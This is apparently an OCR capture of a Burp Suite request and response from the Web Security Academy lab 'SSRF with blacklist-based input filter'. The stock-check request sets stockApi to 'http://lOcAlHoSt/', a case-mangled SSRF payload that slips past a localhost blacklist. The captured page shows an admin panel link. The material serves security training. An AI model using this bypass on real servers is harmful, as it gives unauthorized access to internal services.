 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac091f531f70eccac07b7574009c00ef.web-security-academy.net
3 Cookie: session=UtBZ3eNCXeYTEwIaynSdexRzHcpTbXvL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f531f70eccac07b7574009c00ef.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac091f531f70eccac07b7574009c00ef.web-security-academy.net
11 Content-Length: 26
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://lOcAlHoSt/
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP